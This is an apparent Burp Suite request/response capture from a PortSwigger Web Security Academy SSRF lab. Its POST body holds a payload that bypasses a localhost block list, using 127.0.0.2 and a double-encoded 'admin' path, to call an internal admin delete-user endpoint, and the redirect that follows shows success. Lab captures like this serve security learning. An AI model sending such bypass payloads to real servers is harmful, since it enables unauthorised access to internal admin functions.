 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 58
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.0.0.2/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=6
4 X-Frame-Options: SAME
5 Content-Length: 0
6
7